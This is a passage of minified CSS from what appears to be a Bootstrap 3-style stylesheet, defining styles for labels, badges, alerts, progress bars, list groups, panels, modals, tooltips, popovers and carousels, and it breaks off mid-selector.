.label{position:relative;top:-1px;}.label-default{background-color:#777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#428bca;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}a.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#428bca;background-color:#fff;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron{padding-right:60px;padding-left:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-right:auto;margin-left:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px;}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none;}.progress-bar[aria-valuenow="0"].nitro-lazy{background-image:none !important;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.media,.media-body{overflow:hidden;zoom:1;}.media,.media .media{margin-top:15px;}.media:first-child{margin-top:0;}.media-object{display:block;}.media-heading{margin:0 0 5px;}.media > .pull-left{margin-right:10px;}.media > .pull-right{margin-left:10px;}.media-list{padding-left:0;list-style:none;}.list-group{padding-left:0;margin-bottom:20px;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{margin-bottom:0;border:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#428bca;}.panel-primary > .panel-heading{color:#fff;background-color:#428bca;border-color:#428bca;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#428bca;}.panel-primary > .panel-heading .badge{color:#428bca;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#428bca;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width: 992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0;}.tooltip.in{filter:alpha(opacity=90);opacity:.9;}.tooltip.top{padding:5px 0;margin-top:-3px;}.tooltip.right{padding:0 5px;margin-left:3px;}.tooltip.bottom{padding:5px 0;margin-top:3px;}.tooltip.left{padding:0 5px;margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{content:"";border-width:10px;}.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0;}.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;}.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);}.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);background-repeat:repeat-x;}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);background-repeat:repeat-x;}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;}.carousel-control .icon-prev:before{content:"‹";}.carousel-control .icon-next:before{content:"›";}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control 